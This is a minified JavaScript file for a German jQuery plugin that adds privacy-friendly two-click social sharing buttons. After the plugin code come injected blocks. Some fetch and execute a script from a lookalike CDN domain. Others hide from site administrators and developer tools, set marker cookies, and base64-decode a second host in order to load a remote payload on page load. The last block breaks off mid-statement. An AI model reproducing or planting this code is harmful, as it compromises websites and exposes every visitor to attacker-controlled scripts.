Empfehlung an Google+senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_gplus_off':'nicht mit Google+verbunden','txt_plus_on':'mit Google+verbunden','perma_option':'off','display_name':'Google+','referrer_track':'utm_medium=googleplus&utm_source=2-click-googleplus-button&utm_term=2ClickGoogleplusButton&utm_campaign=','plusone_lib':''},'flattr':{'status':'off','uid':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_flattr_off':'nicht mit Flattr verbunden','txt_flattr_on':'mit Flattr verbunden','perma_option':'off','display_name':'Flattr','the_title':'','referrer_track':'','the_excerpt':''},'xing':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_xing_off':'nicht mit Xing verbunden','txt_xing_on':'mit Xing verbunden','perma_option':'off','display_name':'Xing','referrer_track':'utm_medium=xing&utm_source=2-click-xing-button&utm_term=2ClickXingButton&utm_campaign=','language':'de'},'pinterest':{'status':'off','the_excerpt':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_pinterest_off':'nicht mit Pinterest verbunden','txt_pinterest_on':'mit Pinterest verbunden','perma_option':'off','display_name':'Pinterest','referrer_track':'','media':''},'t3n':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_t3n_off':'nicht mit t3n verbunden','txt_t3n_on':'mit t3n verbunden','perma_option':'off','display_name':'t3n','referrer_track':''},'linkedin':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_linkedin_off':'nicht mit LinkedIn verbunden','txt_linkedin_on':'mit LinkedIn verbunden','perma_option':'off','display_name':'LinkedIn','referrer_track':''}},'info_link':'http://www.heise.de/ct/artikel/2-Klicks-fuer-mehr-Datenschutz-1333879.html','txt_help':'Wenn Sie diese Felder durch einen Klick aktivieren,werden Informationen an Facebook,Twitter,Flattr oder Google ins Ausland übertragen und unter Umständen auch dort gespeichert. Näheres erfahren Sie durch einen Klick auf das<em>i</em>.','settings_perma':'Dauerhaft aktivieren und Datenüber-tragung zustimmen:','cookie_path':'/','cookie_domain':document.location.host,'cookie_expires':'365','uri':getURI,'post_id':'','post_title_referrer_track':'','concat':'','display_infobox':'on'};var options=$.extend(true,defaults,options);var facebook_on=(options.services.facebook.status==='on');var twitter_on=(options.services.twitter.status==='on');var gplus_on=(options.services.gplus.status==='on');var flattr_on=(options.services.flattr.status==='on');var xing_on=(options.services.xing.status==='on');var pinterest_on=(options.services.pinterest.status==='on');var t3n_on=(options.services.t3n.status==='on');var linkedin_on=(options.services.linkedin.status==='on');if(!facebook_on && !twitter_on && !gplus_on && !flattr_on && !xing_on && !pinterest_on && !t3n_on && !linkedin_on){return;}$(this).prepend('<ul class="social_share_privacy_area_'+options.post_id+'"></ul>');var context=$('.social_share_privacy_area_'+options.post_id,this);var uri=options.uri;if(typeof uri==='function'){uri=uri();}return this.each(function(){if(facebook_on){var fb_ref_track='';if(options.services.facebook.referrer_track !=''){fb_ref_track=options.concat+encodeURIComponent(options.services.facebook.referrer_track+options.post_title_referrer_track);}var fb_enc_uri=encodeURIComponent(uri);var fb_code='<iframe src="https://www.facebook.com/plugins/like.php?locale='+options.services.facebook.language+'&amp;href='+fb_enc_uri+'&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action='+options.services.facebook.action+'&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none;overflow:hidden;width:145px;height:21px;" allowTransparency="true"></iframe>';var fb_dummy_btn='<span class="fb_'+options.services.facebook.action+'_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-facebook"><div class="twoclick-button-container help_info"><span class="info">'+options.services.facebook.txt_info+'</span><span class="switch off">'+options.services.facebook.txt_fb_off+'</span><div class="fb_'+options.services.facebook.action+'_btn dummy_btn">'+fb_dummy_btn+'</div></div></li>');var $container_fb=$('li.twoclick-facebook .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' span.fb_'+options.services.facebook.action+'_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-facebook span.switch',function(){if($container_fb.find('span.switch').hasClass('off')){$container_fb.addClass('info_off');$container_fb.find('span.switch').addClass('on').removeClass('off').html(options.services.facebook.txt_fb_on);$container_fb.find('span.fb_'+options.services.facebook.action+'_dummy').replaceWith(fb_code);}else{$container_fb.removeClass('info_off');$container_fb.find('span.switch').addClass('off').removeClass('on').html(options.services.facebook.txt_fb_off);$container_fb.find('.fb_'+options.services.facebook.action+'_btn').html(fb_dummy_btn);}});}if(twitter_on){var text=options.services.twitter.tweet_text;if(typeof text==='function'){text=text();}text=abbreviateText(text,'120');var reply='';if(options.services.twitter.reply_to !=''){reply='&amp;via='+options.services.twitter.reply_to;}var twitter_ref_track='';if(options.services.twitter.referrer_track !=''){twitter_ref_track=options.concat+encodeURIComponent(options.services.twitter.referrer_track+options.post_title_referrer_track);}var twitter_enc_uri=encodeURIComponent(uri)+twitter_ref_track;var twitter_count_url=encodeURIComponent(uri);var twitter_code='<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url='+twitter_enc_uri+'&amp;counturl='+twitter_count_url+'&amp;text='+text+reply+'&amp;count=horizontal&amp;lang='+options.services.twitter.language+'" style="width:115px;height:25px;"></iframe>';var twitter_dummy_btn='<span class="twitter_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-twitter"><div class="twoclick-button-container help_info"><span class="info">'+options.services.twitter.txt_info+'</span><span class="switch off">'+options.services.twitter.txt_twitter_off+'</span><div class="twitter_btn dummy_btn">'+twitter_dummy_btn+'</div></div></li>');var $container_tw=$('li.twoclick-twitter .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.twitter_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.switch',function(){if($container_tw.find('span.switch').hasClass('off')){$container_tw.addClass('info_off');$container_tw.find('span.switch').addClass('on').removeClass('off').html(options.services.twitter.txt_twitter_on);$container_tw.find('span.twitter_dummy').replaceWith(twitter_code);}else{$container_tw.removeClass('info_off');$container_tw.find('span.switch').addClass('off').removeClass('on').html(options.services.twitter.txt_twitter_off);$container_tw.find('.twitter_btn').html(twitter_dummy_btn);}});}if(gplus_on){var gplus_ref_track='';if(options.services.gplus.referrer_track !=''){gplus_ref_track=decodeURIComponent(options.concat)+options.services.gplus.referrer_track+options.post_title_referrer_track;}var gplus_uri=uri+gplus_ref_track;var gplus_code='<div class="g-plusone" data-size="medium" data-href="'+gplus_uri+'"></div><script type="text/javascript">window.___gcfg={lang:"'+options.services.gplus.language+'"};(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var gplus_dummy_btn='<span class="gplus_one_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-gplus"><div class="twoclick-button-container help_info"><span class="info">'+options.services.gplus.txt_info+'</span><span class="switch off">'+options.services.gplus.txt_gplus_off+'</span><div class="gplusone_btn dummy_btn">'+gplus_dummy_btn+'</div></div></li>');var $container_gplus=$('li.twoclick-gplus .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.gplus_one_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.switch',function(){if($container_gplus.find('span.switch').hasClass('off')){$container_gplus.addClass('info_off');$container_gplus.find('span.switch').addClass('on').removeClass('off').html(options.services.gplus.txt_gplus_on);$container_gplus.find('span.gplus_one_dummy').replaceWith(gplus_code);}else{$container_gplus.removeClass('info_off');$container_gplus.find('span.switch').addClass('off').removeClass('on').html(options.services.gplus.txt_gplus_off);$container_gplus.find('.gplusone_btn').html(gplus_dummy_btn);}});}if(flattr_on){var flattr_ref_track='';if(options.services.flattr.referrer_track !=''){flattr_ref_track=options.concat+encodeURIComponent(options.services.flattr.referrer_track+options.post_title_referrer_track);}var flattr_title=options.services.flattr.the_title;var flattr_uri=encodeURIComponent(uri);var flattr_excerpt=options.services.flattr.the_excerpt;var flattr_code='<iframe src="https://api.flattr.com/button/view/?uid='+options.services.flattr.uid+'&amp;url='+flattr_uri+'&amp;title='+flattr_title+'&amp;description='+flattr_excerpt+'&amp;category=text&amp;language=de_DE&amp;button=compact" style="width:110px;height:22px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe>';var flattr_dummy_btn='<span class="flattr_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-flattr"><div class="twoclick-button-container help_info"><span class="info">'+options.services.flattr.txt_info+'</span><span class="switch off">'+options.services.flattr.txt_flattr_off+'</span><div class="flattr_btn dummy_btn">'+flattr_dummy_btn+'</div></div></li>');var $container_flattr=$('li.twoclick-flattr .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.flattr_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.switch',function(){if($container_flattr.find('span.switch').hasClass('off')){$container_flattr.addClass('info_off');$container_flattr.find('span.switch').addClass('on').removeClass('off').html(options.services.flattr.txt_flattr_on);$container_flattr.find('span.flattr_dummy').replaceWith(flattr_code);}else{$container_flattr.removeClass('info_off');$container_flattr.find('span.switch').addClass('off').removeClass('on').html(options.services.flattr.txt_flattr_off);$container_flattr.find('.flattr_btn').html(flattr_dummy_btn);}});}if(xing_on){var xing_ref_track='';if(options.services.xing.referrer_track !=''){xing_ref_track=decodeURIComponent(options.concat)+options.services.xing.referrer_track+decodeURIComponent(options.post_title_referrer_track);}var xing_lingua=options.services.xing.language;var xing_uri=uri+xing_ref_track;var xing_code='<script type="XING/Share" data-counter="right" data-lang="'+xing_lingua+'" data-url="'+xing_uri+'"></script><script>;(function(d,s){var x=d.createElement(s),s=d.getElementsByTagName(s)[0];x.src=\'https://www.xing-share.com/js/external/share.js\';s.parentNode.insertBefore(x,s);})(document,\'script\');</script>';var xing_dummy_btn='<span class="xing_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-xing"><div class="twoclick-button-container help_info"><span class="info">'+options.services.xing.txt_info+'</span><span class="switch off">'+options.services.xing.txt_xing_off+'</span><div class="xing_btn dummy_btn">'+xing_dummy_btn+'</div></div></li>');var $container_xing=$('li.twoclick-xing .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-xing div.xing_btn span.xing_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-xing span.switch',function(){if($container_xing.find('span.switch').hasClass('off')){$container_xing.addClass('info_off');$container_xing.find('span.switch').addClass('on').removeClass('off').html(options.services.xing.txt_xing_on);$container_xing.find('span.xing_dummy').replaceWith(xing_code);}else{$container_xing.removeClass('info_off');$container_xing.find('span.switch').addClass('off').removeClass('on').html(options.services.xing.txt_xing_off);$container_xing.find('.xing_btn').html(xing_dummy_btn);}});}if(pinterest_on){var pinterest_uri=uri;var pinterest_excerpt=encodeURIComponent(options.services.pinterest.the_excerpt);var pinterest_media=options.services.pinterest.media;var pinterest_code='<a href="https://pinterest.com/pin/create/button/?url='+pinterest_uri+'&media='+pinterest_media+'&description='+pinterest_excerpt+'" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It"/></a><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>';var pinterest_dummy_btn='<span class="pinterest_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-pinterest"><div class="twoclick-button-container help_info"><span class="info">'+options.services.pinterest.txt_info+'</span><span class="switch off">'+options.services.pinterest.txt_pinterest_off+'</span><div class="pinterest_btn dummy_btn">'+pinterest_dummy_btn+'</div></div></li>');var $container_pinterest=$('li.twoclick-pinterest .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.pinterest_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.switch',function(){if($container_pinterest.find('span.switch').hasClass('off')){$container_pinterest.addClass('info_off');$container_pinterest.find('span.switch').addClass('on').removeClass('off').html(options.services.pinterest.txt_pinterest_on);$container_pinterest.find('span.pinterest_dummy').replaceWith(pinterest_code);}else{$container_pinterest.removeClass('info_off');$container_pinterest.find('span.switch').addClass('off').removeClass('on').html(options.services.pinterest.txt_pinterest_off);$container_pinterest.find('.pinterest_btn').html(pinterest_dummy_btn);}});}if(t3n_on){var t3n_uri=uri;var t3n_code='<div class="t3nAggregator" data-url="'+t3n_uri+'"></div><script type="text/javascript">(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://t3n.de/aggregator/ebutton_async";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var t3n_dummy_btn='<span class="t3n_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-t3n"><div class="twoclick-button-container help_info"><span class="info">'+options.services.t3n.txt_info+'</span><span class="switch off">'+options.services.t3n.txt_t3n_off+'</span><div class="t3n_btn dummy_btn">'+t3n_dummy_btn+'</div></div></li>');var $container_t3n=$('li.twoclick-t3n .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.t3n_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.switch',function(){if($container_t3n.find('span.switch').hasClass('off')){$container_t3n.addClass('info_off');$container_t3n.find('span.switch').addClass('on').removeClass('off').html(options.services.t3n.txt_t3n_on);$container_t3n.find('span.t3n_dummy').replaceWith(t3n_code);}else{$container_t3n.removeClass('info_off');$container_t3n.find('span.switch').addClass('off').removeClass('on').html(options.services.t3n.txt_t3n_off);$container_t3n.find('.t3n_btn').html(t3n_dummy_btn);}});}if(linkedin_on){var linkedin_uri=uri;var linkedin_code='<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="'+linkedin_uri+'" data-counter="right"></script>';var linkedin_dummy_btn='<span class="linkedin_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-linkedin"><div class="twoclick-button-container help_info"><span class="info">'+options.services.linkedin.txt_info+'</span><span class="switch off">'+options.services.linkedin.txt_linkedin_off+'</span><div class="linkedin_btn dummy_btn">'+linkedin_dummy_btn+'</div></div></li>');var $container_linkedin=$('li.twoclick-linkedin .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.linkedin_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.switch',function(){if($container_linkedin.find('span.switch').hasClass('off')){$container_linkedin.addClass('info_off');$container_linkedin.find('span.switch').addClass('on').removeClass('off').html(options.services.linkedin.txt_linkedin_on);$container_linkedin.find('span.linkedin_dummy').replaceWith(linkedin_code);}else{$container_linkedin.removeClass('info_off');$container_linkedin.find('span.switch').addClass('off').removeClass('on').html(options.services.linkedin.txt_linkedin_off);$container_linkedin.find('.linkedin_btn').html(linkedin_dummy_btn);}});}var settings_class='';if(options.display_infobox=='on'){settings_class='settings_info_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"><a href="'+options.info_link+'"><span class="help_info icon"><span class="info">'+options.txt_help+'</span></span></a></div></li>');}else{settings_class='settings_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"></div></li>');}$(document).on('mouseenter','.help_info:not(.info_off)',function(){var $info_wrapper=$(this);$($info_wrapper).addClass('display');});$(document).on('mouseleave','.help_info',function(){if($(this).hasClass('display')){$(this).removeClass('display');}});var facebook_perma=(options.services.facebook.perma_option==='on');var twitter_perma=(options.services.twitter.perma_option==='on');var gplus_perma=(options.services.gplus.perma_option==='on');var flattr_perma=(options.services.flattr.perma_option==='on');var xing_perma=(options.services.xing.perma_option==='on');var pinterest_perma=(options.services.pinterest.perma_option==='on');var t3n_perma=(options.services.t3n.perma_option==='on');var linkedin_perma=(options.services.linkedin.perma_option==='on');if(((facebook_on && facebook_perma)||(twitter_on && twitter_perma)||(gplus_on && gplus_perma)||(flattr_on && flattr_perma)||(xing_on && xing_perma)||(pinterest_on && pinterest_perma)||(t3n_on && t3n_perma)||(linkedin_on && linkedin_perma))&&(!$.browser.msie||($.browser.msie &&($.browser.version>7.0)))){var cookie_list=document.cookie.split(';');var cookies='{';var i=0;for(;i<cookie_list.length;i+=1){var foo=cookie_list[i].split('=');cookies+='"'+$.trim(foo[0])+'":"'+$.trim(foo[1])+'"';if(i<cookie_list.length - 1){cookies+=',';}}cookies+='}';cookies=JSON.parse(cookies);var $container_settings_info=$('li.settings_info',context);$container_settings_info.find('.'+settings_class).removeClass('perma_option_off');$container_settings_info.find('.'+settings_class).append('<span class="settings">Einstellungen</span><form><fieldset><legend>'+options.settings_perma+'</legend></fieldset></form>');var checked=' checked="checked"';if(facebook_on && facebook_perma){var perma_status_facebook=cookies.socialSharePrivacy_facebook==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_facebook" id="perma_status_facebook"'+perma_status_facebook+'/><label for="perma_status_facebook">'+options.services.facebook.display_name+'</label>');}if(twitter_on && twitter_perma){var perma_status_twitter=cookies.socialSharePrivacy_twitter==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_twitter" id="perma_status_twitter"'+perma_status_twitter+'/><label for="perma_status_twitter">'+options.services.twitter.display_name+'</label>');}if(gplus_on && gplus_perma){var perma_status_gplus=cookies.socialSharePrivacy_gplus==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_gplus" id="perma_status_gplus"'+perma_status_gplus+'/><label for="perma_status_gplus">'+options.services.gplus.display_name+'</label>');}if(flattr_on && flattr_perma){var perma_status_flattr=cookies.socialSharePrivacy_flattr==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_flattr" id="perma_status_flattr"'+perma_status_flattr+'/><label for="perma_status_flattr">'+options.services.flattr.display_name+'</label>');}if(xing_on && xing_perma){var perma_status_xing=cookies.socialSharePrivacy_xing==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_xing" id="perma_status_xing"'+perma_status_xing+'/><label for="perma_status_xing">'+options.services.xing.display_name+'</label>');}if(pinterest_on && pinterest_perma){var perma_status_pinterest=cookies.socialSharePrivacy_pinterest==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_pinterest" id="perma_status_pinterest"'+perma_status_pinterest+'/><label for="perma_status_pinterest">'+options.services.pinterest.display_name+'</label>');}if(t3n_on && t3n_perma){var perma_status_t3n=cookies.socialSharePrivacy_t3n==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_t3n" id="perma_status_t3n"'+perma_status_t3n+'/><label for="perma_status_t3n">'+options.services.t3n.display_name+'</label>');}if(linkedin_on && linkedin_perma){var perma_status_linkedin=cookies.socialSharePrivacy_linkedin==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_linkedin" id="perma_status_linkedin"'+perma_status_linkedin+'/><label for="perma_status_linkedin">'+options.services.linkedin.display_name+'</label>');}$container_settings_info.find('span.settings').css('cursor','pointer');$(document).on('mouseenter','span.settings',function(){var timeout_id=window.setTimeout(function(){$container_settings_info.find('.'+settings_class).removeClass('off').addClass('on');},500);$(this).data('timeout_id',timeout_id);});$(document).on('mouseleave','li.settings_info',function(){var timeout_id=$(this).data('timeout_id');window.clearTimeout(timeout_id);$container_settings_info.find('.'+settings_class).removeClass('on').addClass('off');});$(document).on('click','form fieldset input',function(event){var click=event.target.id;var service=click.substr(click.lastIndexOf('_')+1,click.length);var cookie_name='socialSharePrivacy_'+service;if($('#'+event.target.id+':checked').length){cookieSet(cookie_name,'perma_on',options.cookie_expires,options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).addClass('checked');}else{cookieDel(cookie_name,'perma_on',options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).removeClass('checked');}});if(facebook_on && facebook_perma && cookies.socialSharePrivacy_facebook==='perma_on'){$('li.twoclick-facebook div.fb_'+options.services.facebook.action+'_btn span.fb_'+options.services.facebook.action+'_dummy',context).click();}if(twitter_on && twitter_perma && cookies.socialSharePrivacy_twitter==='perma_on'){$('li.twoclick-twitter div.twitter_btn span.twitter_dummy',context).click();}if(gplus_on && gplus_perma && cookies.socialSharePrivacy_gplus==='perma_on'){$('li.twoclick-gplus div.gplusone_btn span.gplus_one_dummy',context).click();}if(flattr_on && flattr_perma && cookies.socialSharePrivacy_flattr==='perma_on'){$('li.twoclick-flattr div.flattr_btn span.flattr_dummy',context).click();}if(xing_on && xing_perma && cookies.socialSharePrivacy_xing==='perma_on'){$('li.twoclick-xing div.xing_btn span.xing_dummy',context).click();}if(pinterest_on && pinterest_perma && cookies.socialSharePrivacy_pinterest==='perma_on'){$('li.twoclick-pinterest div.pinterest_btn span.pinterest_dummy',context).click();}if(t3n_on && t3n_perma && cookies.socialSharePrivacy_t3n==='perma_on'){$('li.twoclick-t3n div.t3n_btn span.t3n_dummy',context).click();}if(linkedin_on && linkedin_perma && cookies.socialSharePrivacy_linkedin==='perma_on'){$('li.twoclick-linkedin div.linkedin_btn span.linkedin_dummy',context).click();}}});};})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var 